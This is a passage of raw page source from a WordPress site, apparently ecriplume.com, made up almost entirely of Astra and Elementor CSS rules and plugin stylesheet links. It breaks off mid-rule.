0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > 